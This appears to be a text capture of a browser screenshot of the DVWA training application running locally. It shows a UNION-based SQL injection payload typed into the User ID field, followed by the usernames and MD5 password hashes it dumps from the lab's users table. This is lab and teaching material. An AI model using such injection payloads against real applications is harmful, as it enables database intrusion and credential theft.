 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id='++union+select+user%2C+password+from+
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: ' union select user, password from users# Submit
ID: '  union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: '  union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: '  union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: '  union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: '  union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html